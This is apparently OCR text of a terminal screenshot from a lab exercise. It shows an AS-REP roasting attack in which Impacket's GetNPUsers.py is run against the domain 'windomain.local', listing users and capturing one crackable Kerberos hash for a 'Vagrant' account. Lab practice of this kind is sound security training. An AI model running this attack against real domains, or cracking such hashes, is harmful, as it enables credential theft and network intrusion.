 Restore Session - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\root\Machines\VulnDirectory> python3 GetNPUsers.py windomain.local/ -no-pass -usersfile users.txt -dc-ip 192.168.38
.134
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[-] User Dinnie.Nikki doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Dulci.Alanah doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Lem.Emmalyn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Onida.Florence doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Rakel.Bekki doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$Vagrant@WINDOMAIN.LOCAL:1a6e2a37a1c3450a6aefd433712fdf12$5d021d5aa6f844c3b58b20ca76eb7867d79ac70b134d866
ff76810526a6b1d37c347b70d6b93f4782993b3257d11cca8bb0ae45c47446f047bad45804c48e38ed9cf00120be1344e5c787298cada2a4f02208
973b9403445f5798c4fc6b0f36ef2f508d26ea2cbdcda799c81ef707e157e5b656409e06876bb889e4e8f14c921be76a38dd6dff2f50303a4b6a85
5d923eb5d8760c8cf3925f5b4dbf73262fb8a2d23b64859bfa8df8f91df709d3da32a1e812ad6f4f69eff80fbf64e1349548541567be5e1e7e5b83
793858ca38fbdeddd40092dd148446ef7a00989f79fcfeb862d219b0a4b9aec732f2c1c23ee35437367
C:\root\Machines\VulnDirectory>
09:53 PM